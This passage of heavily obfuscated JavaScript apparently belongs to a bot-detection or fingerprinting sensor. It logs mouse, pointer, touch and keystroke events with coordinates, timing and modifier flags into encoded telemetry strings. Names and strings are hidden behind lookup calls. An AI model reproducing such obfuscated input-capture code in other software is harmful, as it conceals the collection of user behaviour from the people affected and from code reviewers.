z8.pop(),sJJ=UFJ,sJJ;};var xBJ=function(){z8.push(k8);var nN=Ft()[HQ(GY)].call(null,Zn,VI,Cj);var m3J=gHJ(N6J);if(m3J){try{var bsJ=s2[Vk()[Yz(sC)].call(null,Th,FX,On)](m3J)[sz(typeof N9()[C1(Gk)],VX('',[][[]]))?N9()[C1(tn)](JA,rz):N9()[C1(zQ)](hd,vl)](Dt()[kt(st)](LsJ,JOJ,Kk,kY));nN=bsJ[Q6[kK()[JK(O8)].call(null,Id,vP,D1,qQ)]()];}catch(zFJ){z8.splice(W8(se_tryScopeSet_5,gK),Infinity,k8);}}var E7J;return z8.pop(),E7J=nN,E7J;};var PV=function(HrJ,OrJ){z8.push(TOJ);for(var BrJ=MD;wf(BrJ,OrJ[N9()[C1(MD)](k0,Lt)]);BrJ++){var jrJ=OrJ[BrJ];jrJ[J9()[In(MD)](l0,Jx,zf,Tt)]=jrJ[J9()[In(MD)](l0,Pm,zf,Tt)]||MK({});jrJ[SM()[wY(YY)].call(null,tj,Zn)]=MK(Yv);if(H2J(Ft()[HQ(q0)](Gk,ZM,vc),jrJ))jrJ[Dt()[kt(Kz)].call(null,RD,YU,sx,Fk)]=MK(MK(zH));s2[Dt()[kt(q0)](mW,NK,jz,Kk)][gz()[lj(Lt)](KS,DD,MK(MK(gK)),Jx)](HrJ,QFJ(jrJ[gz()[lj(st)].apply(null,[WQ,Kp,qQ,GY])]),jrJ);}z8.pop();};var Yg=function(zwJ,VV,jsJ){z8.push(E2J);if(VV)PV(zwJ[SM()[wY(l0)].call(null,fz,OY)],VV);if(jsJ)PV(zwJ,jsJ);s2[Dt()[kt(q0)].apply(null,[MS,NK,xQ,l9])][gz()[lj(Lt)](MV,DD,MK(MK(gK)),Pm)](zwJ,SM()[wY(l0)](fz,OY),ME(zv,[sz(typeof Dt()[kt(H8)],'undefined')?Dt()[kt(Kz)].apply(null,[XB,YU,pX,jD]):Dt()[kt(PX)](XD,rP,S8,nj),MK({})]));var VTJ;return z8.pop(),VTJ=zwJ,VTJ;};var QFJ=function(Bg){z8.push(Ch);var wBJ=LOJ(Bg,N9()[C1(Tt)](bD,Dk));var DJJ;return DJJ=Ol(qk()[NI(Kj)].apply(null,[Gk,rC,l9,w1,EP,MK({})]),T3J(wBJ))?wBJ:s2[fY(typeof Dt()[kt(MD)],VX([],[][[]]))?Dt()[kt(PX)].apply(null,[Jl,W7J,MK(MK(MD)),G1]):Dt()[kt(Tt)](lY,JZ,T1,EG)](wBJ),z8.pop(),DJJ;};var LOJ=function(kTJ,j3J){z8.push(Ul);if(rl(fY(typeof J9()[In(NK)],VX([],[][[]]))?J9()[In(Lt)](DA,GY,O8,TQ):J9()[In(gK)](Ix,Rz,LU,l9),T3J(kTJ))||MK(kTJ)){var cTJ;return z8.pop(),cTJ=kTJ,cTJ;}var xLJ=kTJ[s2[sz(typeof SM()[wY(bM)],VX('',[][[]]))?SM()[wY(Lt)].call(null,D0,gK):SM()[wY(NK)](XD,Eh)][Xt()[WC(ZK)](V1,NK,zf,BN,EG,SQ)]];if(sz(LwJ(MD),xLJ)){var rOJ=xLJ.call(kTJ,j3J||Vk()[Yz(bM)].call(null,dR,Ak,Gk));if(rl(J9()[In(gK)].apply(null,[Ix,Tt,LU,l9]),T3J(rOJ))){var fLJ;return z8.pop(),fLJ=rOJ,fLJ;}throw new (s2[Vk()[Yz(Lt)](JG,MK({}),tW)])(Vk()[Yz(Fz)](VS,kQ,H8));}var Ag;return Ag=(fY(N9()[C1(Tt)].apply(null,[d9,Dk]),j3J)?s2[Dt()[kt(Tt)](xt,JZ,GY,O8)]:s2[sz(typeof N9()[C1(PM)],VX('',[][[]]))?N9()[C1(Kz)].apply(null,[Yj,Pm]):N9()[C1(zQ)](SA,wJJ)])(kTJ),z8.pop(),Ag;};var qHJ=function(COJ){z8.push(sh);if(MK(COJ)){hJJ=EG;p6J=qG;krJ=O8;w3J=jz;JrJ=hz[Jx];RHJ=Q6[Dt()[kt(S8)].apply(null,[Ek,xl,l9,Xn])]();EHJ=jz;Y7J=jz;QrJ=jz;}z8.pop();};var M4J=function(){z8.push(jz);ELJ=Ft()[HQ(GY)](PM,VI,FBJ);ON=MD;ATJ=MD;GTJ=MD;XvJ=Ft()[HQ(GY)](g0,VI,FBJ);C3J=MD;rg=MD;hg=MD;ZJJ=Ft()[HQ(GY)](lD,VI,FBJ);QvJ=MD;FN=MD;gN=MD;XsJ=MD;z8.pop();dFJ=MD;XHJ=hz[jz];};var j6J=function(){L3J=MD;z8.push(Fc);QwJ=Ft()[HQ(GY)].apply(null,[V1,VI,U1]);GOJ={};ZTJ=fY(typeof Ft()[HQ(Lk)],VX('',[][[]]))?Ft()[HQ(D1)].apply(null,[tM,gS,Mh]):Ft()[HQ(GY)].call(null,VC,VI,U1);z8.pop();d6J=MD;MvJ=MD;};var n6J=function(g3J,HvJ,prJ){z8.push(lP);try{var dN=z8.length;var H3J=MK([]);var P7J=hz[jz];var qJJ=MK(zH);if(sz(HvJ,hz[Ix])&&FP(ATJ,krJ)){if(MK(IwJ[sz(typeof qk()[NI(jz)],'undefined')?qk()[NI(VC)](FX,qQ,Jx,fZ,zQ,T0):qk()[NI(Tt)].apply(null,[Yn,Tt,UW,vf,Cz,M8])])){qJJ=MK(Yv);IwJ[fY(typeof qk()[NI(Bm)],VX([],[][[]]))?qk()[NI(Tt)](MK(gK),sM,q8,lh,fP,IM):qk()[NI(VC)](Hb,F8,Jx,fZ,zQ,G1)]=MK(MK(zH));}var Og;return Og=ME(zv,[qk()[NI(sx)].apply(null,[SQ,Dz,l0,HP,OU,MK([])]),P7J,N9()[C1(JY)].call(null,M3,np),qJJ,Ft()[HQ(lD)].apply(null,[Ic,Kj,CZ]),ON]),z8.pop(),Og;}if(fY(HvJ,Q6[N9()[C1(IM)](Lb,sx)]())&&wf(ON,p6J)||sz(HvJ,gK)&&wf(ATJ,krJ)){var BwJ=g3J?g3J:s2[SM()[wY(Bm)].call(null,Op,rC)][gz()[lj(lD)](c3,GY,MK(MK([])),VI)];var j2J=CsJ(hz[Ix]);var SFJ=CsJ(gK);if(BwJ&&BwJ[gz()[lj(t9)].apply(null,[GM,VC,Fk,T0])]&&BwJ[SM()[wY(ZM)](Tn,rz)]){j2J=s2[fY(typeof Ft()[HQ(YY)],VX([],[][[]]))?Ft()[HQ(D1)](vD,LS,BA):Ft()[HQ(Bm)](Lk,Zk,J0)][N9()[C1(Gm)].call(null,pL,Yn)](BwJ[gz()[lj(t9)].apply(null,[GM,VC,VI,Lk])]);SFJ=s2[Ft()[HQ(Bm)](zQ,Zk,J0)][N9()[C1(Gm)](pL,Yn)](BwJ[sz(typeof SM()[wY(On)],VX([],[][[]]))?SM()[wY(ZM)].call(null,Tn,rz):SM()[wY(NK)](vp,L4J)]);}else if(BwJ&&BwJ[SM()[wY(V1)](xm,T0)]&&BwJ[Dt()[kt(tM)].apply(null,[mz,kx,MK(MD),PM])]){j2J=s2[Ft()[HQ(Bm)].call(null,kQ,Zk,J0)][N9()[C1(Gm)](pL,Yn)](BwJ[SM()[wY(V1)](xm,T0)]);SFJ=s2[Ft()[HQ(Bm)](l9,Zk,J0)][fY(typeof N9()[C1(tn)],VX([],[][[]]))?N9()[C1(zQ)](cb,QG):N9()[C1(Gm)](pL,Yn)](BwJ[Dt()[kt(tM)](mz,kx,Fz,MK(MD))]);}var LFJ=BwJ[Dt()[kt(H8)](DQ,Dh,Dz,f8)];if(Ol(LFJ,null))LFJ=BwJ[Dt()[kt(Lk)](A3,UX,JY,rz)];var nTJ=IHJ(LFJ);P7J=W8(YHJ(),prJ);var b2J=Ft()[HQ(GY)].apply(null,[FM,VI,mQ])[SM()[wY(rz)](TD,bh)](XsJ,Dt()[kt(sC)](Nj,On,D1,Bm))[sz(typeof SM()[wY(T0)],VX([],[][[]]))?SM()[wY(rz)].call(null,TD,bh):SM()[wY(NK)](Cq,nl)](HvJ,Dt()[kt(sC)](Nj,On,g0,HD))[SM()[wY(rz)](TD,bh)](P7J,Dt()[kt(sC)].apply(null,[Nj,On,PM,TQ]))[SM()[wY(rz)](TD,bh)](j2J,Dt()[kt(sC)](Nj,On,Zn,MK(MK([]))))[SM()[wY(rz)].apply(null,[TD,bh])](SFJ);if(sz(HvJ,gK)){b2J=Ft()[HQ(GY)].call(null,PX,VI,mQ)[SM()[wY(rz)](TD,bh)](b2J,fY(typeof Dt()[kt(Lk)],'undefined')?Dt()[kt(PX)].call(null,TsJ,QU,Rz,MK(MK(gK))):Dt()[kt(sC)](Nj,On,Hb,Fk))[SM()[wY(rz)].call(null,TD,bh)](nTJ);var O7J=rl(typeof BwJ[kK()[JK(Kk)].apply(null,[Aq,FBJ,zQ,Lt])],Dt()[kt(Lt)].apply(null,[WD,q0,vD,T0]))?BwJ[kK()[JK(Kk)](Aq,FBJ,zQ,FM)]:BwJ[fY(typeof SM()[wY(bM)],VX('',[][[]]))?SM()[wY(NK)](NG,sR):SM()[wY(On)](hj,Gc)];if(rl(O7J,null)&&sz(O7J,gK))b2J=(fY(typeof Ft()[HQ(GY)],VX('',[][[]]))?Ft()[HQ(D1)](T1,Cd,bM):Ft()[HQ(GY)].apply(null,[nY,VI,mQ]))[SM()[wY(rz)](TD,bh)](b2J,Dt()[kt(sC)].apply(null,[Nj,On,nj,sx]))[SM()[wY(rz)].call(null,TD,bh)](O7J);}if(rl(typeof BwJ[N9()[C1(nj)](A4J,Xn)],Dt()[kt(Lt)](WD,q0,lD,vQ))&&fY(BwJ[N9()[C1(nj)](A4J,Xn)],MK({})))b2J=Ft()[HQ(GY)](T1,VI,mQ)[SM()[wY(rz)](TD,bh)](b2J,N9()[C1(jD)](It,rC));b2J=Ft()[HQ(GY)].call(null,NM,VI,mQ)[SM()[wY(rz)](TD,bh)](b2J,Dt()[kt(jz)].call(null,SX,Dz,fk,MK(gK)));GTJ=VX(VX(VX(VX(VX(GTJ,XsJ),HvJ),P7J),j2J),SFJ);ELJ=VX(ELJ,b2J);}if(fY(HvJ,gK))ON++;else ATJ++;XsJ++;var wOJ;return wOJ=ME(zv,[qk()[NI(sx)](Kj,Am,l0,HP,OU,MK(MD)),P7J,fY(typeof N9()[C1(ZK)],'undefined')?N9()[C1(zQ)].apply(null,[TN,cl]):N9()[C1(JY)](M3,np),qJJ,Ft()[HQ(lD)](vD,Kj,CZ),ON]),z8.pop(),wOJ;}catch(ABJ){z8.splice(W8(dN,gK),Infinity,lP);}z8.pop();};var qV=function(bJJ,PN,D6J){z8.push(QX);try{var Wg=z8.length;var kJJ=MK({});var dHJ=bJJ?bJJ:s2[fY(typeof SM()[wY(Bm)],'undefined')?SM()[wY(NK)].apply(null,[Vq,XV]):SM()[wY(Bm)].call(null,HA,rC)][gz()[lj(lD)].apply(null,[EA,GY,Lt,g0])];var UOJ=MD;var MOJ=CsJ(gK);var LBJ=gK;var NBJ=MK({});if(FP(d6J,hJJ)){if(MK(IwJ[qk()[NI(VC)](NM,Hb,Jx,CN,zQ,l9)])){NBJ=MK(Yv);IwJ[fY(typeof qk()[NI(D1)],VX([],[][[]]))?qk()[NI(Tt)](MK(MK({})),GY,Sh,Df,gJJ,Dz):qk()[NI(VC)](G1,Tt,Jx,CN,zQ,nY)]=MK(Yv);}var v6J;return v6J=ME(zv,[qk()[NI(sx)](t9,FX,l0,QU,OU,Kk),UOJ,Dt()[kt(Zn)](j0,JY,MK([]),fR),MOJ,N9()[C1(JY)].call(null,xT,np),NBJ]),z8.pop(),v6J;}if(wf(d6J,hJJ)&&dHJ&&sz(dHJ[J9()[In(jz)](AM,UX,WW,GY)],undefined)){MOJ=dHJ[J9()[In(jz)](AM,TQ,WW,GY)];var JvJ=dHJ[N9()[C1(f8)].call(null,LD,PM)];var JFJ=dHJ[qk()[NI(qQ)](MK({}),Ak,PX,LZ,C4J,EG)]?gK:MD;var brJ=dHJ[sz(typeof Ft()[HQ(Fk)],'undefined')?Ft()[HQ(t9)](sM,px,Ym):Ft()[HQ(D1)](Kk,wp,Uh)]?gK:MD;var l7J=dHJ[Ft()[HQ(S8)](Bm,Dk,MC)]?hz[Ix]:MD;var qN=dHJ[gz()[lj(S8)].call(null,Ll,F8,MK(MD),G1)]?gK:MD;var MwJ=VX(VX(VX(Hd(JFJ,PX),Hd(brJ,Kj)),Hd(l7J,l0)),qN);UOJ=W8(YHJ(),D6J);var K4J=IHJ(null);var Z3J=MD;if(JvJ&&MOJ){if(sz(JvJ,MD)&&sz(MOJ,MD)&&sz(JvJ,MOJ))MOJ=CsJ(gK);else MOJ=sz(MOJ,hz[jz])?MOJ:JvJ;}if(fY(brJ,MD)&&fY(l7J,MD)&&fY(qN,MD)&&HG(MOJ,NM)){if(fY(PN,D1)&&FP(MOJ,NM)&&HsJ(MOJ,kU))MOJ=CsJ(l0);else if(FP(MOJ,Xn)&&HsJ(MOJ,Fz))MOJ=CsJ(D1);else if(FP(MOJ,FR)&&HsJ(MOJ,OP))MOJ=CsJ(hz[gK]);else MOJ=CsJ(l0);}if(sz(K4J,zrJ)){XTJ=MD;zrJ=K4J;}else XTJ=VX(XTJ,gK);var BTJ=rvJ(MOJ);if(fY(BTJ,MD)){var zOJ=Ft()[HQ(GY)](rz,VI,Y8)[SM()[wY(rz)](g1,bh)](d6J,Dt()[kt(sC)].apply(null,[qX,On,MD,NM]))[sz(typeof SM()[wY(PM)],VX('',[][[]]))?SM()[wY(rz)](g1,bh):SM()[wY(NK)](NC,pZ)](PN,Dt()[kt(sC)].call(null,qX,On,MK(MK(gK)),MK(gK)))[SM()[wY(rz)].apply(null,[g1,bh])](UOJ,Dt()[kt(sC)].apply(null,[qX,On,On,Zk]))[SM()[wY(rz)].apply(null,[g1,bh])](MOJ,fY(typeof Dt()[kt(V1)],VX([],[][[]]))?Dt()[kt(PX)].apply(null,[DZ,BE,jD,jD]):Dt()[kt(sC)](qX,On,jD,sb))[SM()[wY(rz)].call(null,g1,bh)](Z3J,Dt()[kt(sC)].apply(null,[qX,On,MK(MD),bM]))[SM()[wY(rz)](g1,bh)](MwJ,Dt()[kt(sC)].apply(null,[qX,On,VI,g0]))[SM()[wY(rz)](g1,bh)](K4J);if(sz(typeof dHJ[N9()[C1(nj)](UBJ,Xn)],Dt()[kt(Lt)](Fj,q0,VC,MK(MK(gK))))&&fY(dHJ[N9()[C1(nj)](UBJ,Xn)],MK([])))zOJ=Ft()[HQ(GY)].call(null,O8,VI,Y8)[SM()[wY(rz)](g1,bh)](zOJ,Dt()[kt(Ux)](MM,lG,HD,MK([])));zOJ=Ft()[HQ(GY)](PM,VI,Y8)[SM()[wY(rz)](g1,bh)](zOJ,Dt()[kt(jz)].apply(null,[RD,Dz,On,S8]));ZTJ=VX(ZTJ,zOJ);MvJ=VX(VX(VX(VX(VX(VX(MvJ,d6J),PN),UOJ),MOJ),MwJ),K4J);}else LBJ=Q6[sz(typeof kK()[JK(VC)],'undefined')?kK()[JK(O8)].call(null,Id,kC,D1,Xn):kK()[JK(D1)].apply(null,[rR,vS,Sq,Zk])]();}if(LBJ&&dHJ&&dHJ[J9()[In(jz)](AM,S8,WW,GY)]){d6J++;}var h4J;return h4J=ME(zv,[qk()[NI(sx)](OY,sC,l0,QU,OU,DM),UOJ,Dt()[kt(Zn)].call(null,j0,JY,On,MK({})),MOJ,N9()[C1(JY)](xT,np),NBJ]),z8.pop(),h4J;}catch(rFJ){z8.splice(W8(Wg,gK),Infinity,QX);}z8.pop();};var fTJ=function(VwJ,G4J,Ug,qsJ,lN){z8.push(lC);try{var jLJ=z8.length;var NJJ=MK(zH);var F4J=MK({});var B6J=hz[jz];var vJJ=Ft()[HQ(gK)].call(null,JY,T0,ll);var vsJ=Ug;var PLJ=qsJ;if(fY(G4J,gK)&&wf(QvJ,RHJ)||sz(G4J,gK)&&wf(FN,EHJ)){var M3J=VwJ?VwJ:s2[SM()[wY(Bm)](rZ,rC)][sz(typeof gz()[lj(Tt)],'undefined')?gz()[lj(lD)](Yf,GY,KY,MK(MD)):gz()[lj(l9)](JP,Uk,sC,MK(MK({})))];var P4J=CsJ(gK),wLJ=CsJ(gK);if(M3J&&M3J[gz()[lj(t9)].apply(null,[KM,VC,MK({}),Pm])]&&M3J[SM()[wY(ZM)](zM,rz)]){P4J=s2[Ft()[HQ(Bm)].call(null,G1,Zk,lk)][fY(typeof N9()[C1(NK)],VX([],[][[]]))?N9()[C1(zQ)].call(null,OA,wS):N9()[C1(Gm)](AW,Yn)](M3J[gz()[lj(t9)](KM,VC,Ux,IM)]);wLJ=s2[Ft()[HQ(Bm)](TQ,Zk,lk)][fY(typeof N9()[C1(t8)],VX('',[][[]]))?N9()[C1(zQ)].apply(null,[Xb,KA]):N9()[C1(Gm)](AW,Yn)](M3J[sz(typeof SM()[wY(Zn)],VX('',[][[]]))?SM()[wY(ZM)](zM,rz):SM()[wY(NK)](Qd,s8)]);}else if(M3J&&M3J[fY(typeof SM()[wY(tM)],VX([],[][[]]))?SM()[wY(NK)](QG,zP):SM()[wY(V1)].call(null,n1,T0)]&&M3J[sz(typeof Dt()[kt(TQ)],'undefined')?Dt()[kt(tM)](xz,kx,MK(MK(gK)),VQ):Dt()[kt(PX)].call(null,dE,Ec,T0,D1)]){P4J=s2[Ft()[HQ(Bm)](ZM,Zk,lk)][N9()[C1(Gm)].apply(null,[AW,Yn])](M3J[SM()[wY(V1)](n1,T0)]);wLJ=s2[sz(typeof Ft()[HQ(O8)],VX([],[][[]]))?Ft()[HQ(Bm)].call(null,FM,Zk,lk):Ft()[HQ(D1)].call(null,MK([]),rV,pS)][N9()[C1(Gm)].apply(null,[AW,Yn])](M3J[Dt()[kt(tM)](xz,kx,kY,lD)]);}else if(M3J&&M3J[Dt()[kt(Fk)](Oj,NC,MK(MD),VI)]&&fY(Y6J(M3J[Dt()[kt(Fk)](Oj,NC,l0,MK([]))]),J9()[In(gK)].apply(null,[Ix,jz,b8,l9]))){if(HG(M3J[Dt()[kt(Fk)](Oj,NC,On,sC)][N9()[C1(MD)].apply(null,[gd,Lt])],hz[jz])){var SHJ=M3J[fY(typeof Dt()[kt(lD)],'undefined')?Dt()[kt(PX)].apply(null,[zQ,CV,kQ,kQ]):Dt()[kt(Fk)](Oj,NC,Zk,MK([]))][MD];if(SHJ&&SHJ[sz(typeof gz()[lj(bM)],'undefined')?gz()[lj(t9)].call(null,KM,VC,OY,Rz):gz()[lj(l9)].call(null,lJJ,AY,ZK,MK(MK(MD)))]&&SHJ[SM()[wY(ZM)](zM,rz)]){P4J=s2[Ft()[HQ(Bm)](S8,Zk,lk)][N9()[C1(Gm)].apply(null,[AW,Yn])](SHJ[gz()[lj(t9)].call(null,KM,VC,MK(MK(MD)),Fz)]);wLJ=s2[Ft()[HQ(Bm)](SQ,Zk,lk)][N9()[C1(Gm)](AW,Yn)](SHJ[SM()[wY(ZM)](zM,rz)]);}else if(SHJ&&SHJ[SM()[wY(V1)].call(null,n1,T0)]&&SHJ[Dt()[kt(tM)].call(null,xz,kx,tn,NC)]){P4J=s2[Ft()[HQ(Bm)].call(null,Tt,Zk,lk)][N9()[C1(Gm)].call(null,AW,Yn)](SHJ[SM()[wY(V1)].call(null,n1,T0)]);wLJ=s2[Ft()[HQ(Bm)].call(null,MK(MK({})),Zk,lk)][N9()[C1(Gm)].call(null,AW,Yn)](SHJ[Dt()[kt(tM)](xz,kx,MK(gK),fR)]);}vJJ=N9()[C1(gK)](TT,MD);}else{F4J=MK(MK({}));}}if(MK(F4J)){B6J=W8(YHJ(),lN);var SJJ=Ft()[HQ(GY)](GY,VI,Y0)[sz(typeof SM()[wY(V1)],'undefined')?SM()[wY(rz)].apply(null,[Sx,bh]):SM()[wY(NK)].apply(null,[RA,DR])](XHJ,Dt()[kt(sC)](v0,On,Dk,vQ))[sz(typeof SM()[wY(t9)],'undefined')?SM()[wY(rz)].apply(null,[Sx,bh]):SM()[wY(NK)](DX,gp)](G4J,Dt()[kt(sC)](v0,On,PX,Gm))[SM()[wY(rz)].apply(null,[Sx,bh])](B6J,fY(typeof Dt()[kt(Lt)],VX([],[][[]]))?Dt()[kt(PX)].call(null,A4J,kp,Kk,KY):Dt()[kt(sC)].call(null,v0,On,T0,st))[sz(typeof SM()[wY(ZK)],'undefined')?SM()[wY(rz)](Sx,bh):SM()[wY(NK)](OA,t3J)](P4J,Dt()[kt(sC)](v0,On,bM,qQ))[SM()[wY(rz)].apply(null,[Sx,bh])](wLJ,Dt()[kt(sC)](v0,On,vQ,IM))[fY(typeof SM()[wY(Dz)],VX('',[][[]]))?SM()[wY(NK)].apply(null,[Eb,KE]):SM()[wY(rz)].call(null,Sx,bh)](vJJ);if(rl(typeof M3J[N9()[C1(nj)](nb,Xn)],Dt()[kt(Lt)].call(null,Ik,q0,OY,Zn))&&fY(M3J[N9()[C1(nj)](nb,Xn)],MK(zH)))SJJ=Ft()[HQ(GY)](JY,VI,Y0)[SM()[wY(rz)](Sx,bh)](SJJ,Dt()[kt(Ux)](tX,lG,MK(MK(MD)),rz));ZJJ=Ft()[HQ(GY)](xl,VI,Y0)[SM()[wY(rz)].call(null,Sx,bh)](VX(ZJJ,SJJ),Dt()[kt(jz)](DC,Dz,pX,MK([])));gN=VX(VX(VX(VX(VX(gN,XHJ),G4J),B6J),P4J),wLJ);if(fY(G4J,gK))QvJ++;else FN++;XHJ++;vsJ=MD;PLJ=MD;}}var jN;return jN=ME(zv,[qk()[NI(sx)].call(null,FX,sC,l0,AE,OU,MK(MK([]))),B6J,sz(typeof SM()[wY(tM)],VX([],[][[]]))?SM()[wY(st)](xG,Tt):SM()[wY(NK)].call(null,pA,sR),vsJ,Dt()[kt(JY)](gb,Cz,sM,MK([])),PLJ,Vk()[Yz(IM)](JR,ZK,Am),F4J]),z8.pop(),jN;}catch(lsJ){z8.splice(W8(jLJ,gK),Infinity,lC);}z8.pop();};var z2J=function(EFJ,TTJ,bwJ){z8.push(qS);try{var TBJ=z8.length;var QN=MK([]);var X3J=MD;var t6J=MK(zH);if(fY(TTJ,gK)&&wf(C3J,w3J)||sz(TTJ,gK)&&wf(rg,JrJ)){var IJJ=EFJ?EFJ:s2[SM()[wY(Bm)](wl,rC)][gz()[lj(lD)].call(null,qM,GY,M8,MK(MD))];if(IJJ&&sz(IJJ[gz()[lj(tM)](bX,px,xl,Bm)],gz()[lj(H8)].call(null,Vz,M8,MK({}),ZM))){t6J=MK(MK([]));var t7J=CsJ(gK);var f6J=CsJ(hz[Ix]);if(IJJ&&IJJ[gz()[lj(t9)](XQ,VC,MK(MK(MD)),px)]&&IJJ[sz(typeof SM()[wY(HD)],'undefined')?SM()[wY(ZM)].apply(null,[AX,rz]):SM()[wY(NK)](mwJ,IM)]){t7J=s2[Ft()[HQ(Bm)].apply(null,[SQ,Zk,SD])][N9()[C1(Gm)](fZ,Yn)](IJJ[gz()[lj(t9)](XQ,VC,MK(MK({})),JY)]);f6J=s2[sz(typeof Ft()[HQ(qQ)],'undefined')?Ft()[HQ(Bm)](Xn,Zk,SD):Ft()[HQ(D1)].call(null,MK(MD),Gt,vc)][N9()[C1(Gm)](fZ,Yn)](IJJ[fY(typeof SM()[wY(jz)],VX('',[][[]]))?SM()[wY(NK)].call(null,CV,YU):SM()[wY(ZM)](AX,rz)]);}else if(IJJ&&IJJ[SM()[wY(V1)](qj,T0)]&&IJJ[Dt()[kt(tM)](L1,kx,Ic,bM)]){t7J=s2[Ft()[HQ(Bm)].call(null,tn,Zk,SD)][N9()[C1(Gm)](fZ,Yn)](IJJ[SM()[wY(V1)].apply(null,[qj,T0])]);f6J=s2[Ft()[HQ(Bm)].call(null,sb,Zk,SD)][N9()[C1(Gm)].call(null,fZ,Yn)](IJJ[Dt()[kt(tM)](L1,kx,rz,lD)]);}X3J=W8(YHJ(),bwJ);var k2J=Ft()[HQ(GY)](HD,VI,Vj)[sz(typeof SM()[wY(GY)],VX([],[][[]]))?SM()[wY(rz)].apply(null,[mY,bh]):SM()[wY(NK)].apply(null,[Ic,Sb])](dFJ,Dt()[kt(sC)].apply(null,[x9,On,Kj,MK(MK([]))]))[SM()[wY(rz)](mY,bh)](TTJ,Dt()[kt(sC)](x9,On,MK(gK),MK(MK(MD))))[SM()[wY(rz)].call(null,mY,bh)](X3J,Dt()[kt(sC)].apply(null,[x9,On,MK(gK),MK([])]))[SM()[wY(rz)](mY,bh)](t7J,sz(typeof Dt()[kt(tn)],VX([],[][[]]))?Dt()[kt(sC)].apply(null,[x9,On,MK(MK([])),sx]):Dt()[kt(PX)].apply(null,[FS,zd,t9,MK([])]))[SM()[wY(rz)](mY,bh)](f6J);if(sz(typeof IJJ[N9()[C1(nj)](T4J,Xn)],Dt()[kt(Lt)](WQ,q0,MK({}),Dz))&&fY(IJJ[N9()[C1(nj)](T4J,Xn)],MK({})))k2J=Ft()[HQ(GY)].call(null,Am,VI,Vj)[SM()[wY(rz)].apply(null,[mY,bh])](k2J,Dt()[kt(Ux)].call(null,tD,lG,Zk,MK(MK(gK))));hg=VX(VX(VX(VX(VX(hg,dFJ),TTJ),X3J),t7J),f6J);XvJ=Ft()[HQ(GY)](Fz,VI,Vj)[SM()[wY(rz)](mY,bh)](VX(XvJ,k2J),Dt()[kt(jz)](wz,Dz,pX,Fk));if(fY(TTJ,gK))C3J++;else rg++;}}if(fY(TTJ,gK))C3J++;else rg++;dFJ++;var BFJ;return BFJ=ME(zv,[qk()[NI(sx)](t8,TQ,l0,ZLJ,OU,LM),X3J,SM()[wY(rC)].apply(null,[GwJ,cp]),t6J]),z8.pop(),BFJ;}catch(jFJ){z8.splice(W8(TBJ,gK),Infinity,qS);}z8.pop();};var ZFJ=function(Hg,YwJ,g6J){z8.push(lq);try{var FTJ=z8.length;var nLJ=MK([]);var p4J=MD;var w4J=MK(zH);if(FP(L3J,Y7J)){if(MK(IwJ[qk()[NI(VC)](VI,EG,Jx,xU,zQ,bM)])){w4J=MK(Yv);IwJ[qk()[NI(VC)](T1,H8,Jx,xU,zQ,H8)]=MK(MK([]));}var VOJ;return VOJ=ME(zv,[qk()[NI(sx)].apply(null,[sb,Dk,l0,k8,OU,EG]),p4J,N9()[C1(JY)](EU,np),w4J]),z8.pop(),VOJ;}var OsJ=Hg?Hg:s2[SM()[wY(Bm)].apply(null,[Rd,rC])][gz()[lj(lD)](gE,GY,Dz,nY)];var FJJ=OsJ[Dt()[kt(H8)](JwJ,Dh,Kk,MK(MK(gK)))];if(Ol(FJJ,null))FJJ=OsJ[Dt()[kt(Lk)](QA,UX,MK(MK(gK)),MK(MK([])))];var WOJ=Fg(FJJ[sz(typeof kK()[JK(qQ)],VX(Ft()[HQ(GY)].call(null,MK(MD),VI,t3),[][[]]))?kK()[JK(GY)](JOJ,k8,Kj,sC):kK()[JK(D1)].apply(null,[Ip,Tt,ZG,DM])]);var ng=sz(UV[SM()[wY(lD)](mB,VQ)](Hg&&Hg[kK()[JK(GY)].call(null,JOJ,k8,Kj,Bm)]),CsJ(gK));if(MK(WOJ)&&MK(ng)){var ZOJ;return ZOJ=ME(zv,[qk()[NI(sx)](MK(MK([])),V1,l0,k8,OU,LM),p4J,N9()[C1(JY)](EU,np),w4J]),z8.pop(),ZOJ;}var VN=IHJ(FJJ);var AJJ=Ft()[HQ(GY)].apply(null,[MK(gK),VI,t3]);var jwJ=fY(typeof Ft()[HQ(NM)],VX([],[][[]]))?Ft()[HQ(D1)].apply(null,[NC,CA,MD]):Ft()[HQ(GY)](kQ,VI,t3);var ROJ=Ft()[HQ(GY)](Gm,VI,t3);var ETJ=Ft()[HQ(GY)].call(null,Am,VI,t3);if(fY(YwJ,zQ)){AJJ=OsJ[N9()[C1(px)].call(null,Wh,rx)];jwJ=OsJ[SM()[wY(t9)](Ef,Pm)];ROJ=OsJ[fY(typeof qk()[NI(Kj)],VX(Ft()[HQ(GY)].apply(null,[MK(MK([])),VI,t3]),[][[]]))?qk()[NI(Tt)](MK([]),Ic,gb,rZ,XR,PX):qk()[NI(rz)](bM,q0,l9,Kq,pZ,MK(MD))];ETJ=OsJ[N9()[C1(Pm)](Vc,tW)];}p4J=W8(YHJ(),g6J);var ZsJ=Ft()[HQ(GY)](Wp,VI,t3)[SM()[wY(rz)].call(null,Yj,bh)](L3J,Dt()[kt(sC)].apply(null,[JD,On,VI,lD]))[SM()[wY(rz)](Yj,bh)](YwJ,Dt()[kt(sC)].apply(null,[JD,On,Bm,S8]))[SM()[wY(rz)].call(null,Yj,bh)](AJJ,Dt()[kt(sC)].apply(null,[JD,On,Lt,pX]))[SM()[wY(rz)].apply(null,[Yj,bh])](jwJ,fY(typeof Dt()[kt(ZK)],VX('',[][[]]))?Dt()[kt(PX)](WP,qb,sM,Pm):Dt()[kt(sC)](JD,On,sM,Zn))[SM()[wY(rz)](Yj,bh)](ROJ,Dt()[kt(sC)].apply(null,[JD,On,rC,MK(MK([]))]))[SM()[wY(rz)](Yj,bh)](ETJ,fY(typeof Dt()[kt(Xn)],VX('',[][[]]))?Dt()[kt(PX)](Et,O8,GY,S8):Dt()[kt(sC)](JD,On,MK([]),MK(gK)))[SM()[wY(rz)].apply(null,[Yj,bh])](p4J,sz(typeof Dt()[kt(PX)],VX([],[][[]]))?Dt()[kt(sC)](JD,On,MK(MK(gK)),Ak):Dt()[kt(PX)](IrJ,Jl,sC,SQ))[SM()[wY(rz)](Yj,bh)](VN);QwJ=Ft()[HQ(GY)].call(null,T1,VI,t3)[SM()[wY(rz)](Yj,bh)](VX(QwJ,ZsJ),Dt()[kt(jz)].apply(null,[CR,Dz,bM,Gm]));L3J++;var qLJ;return 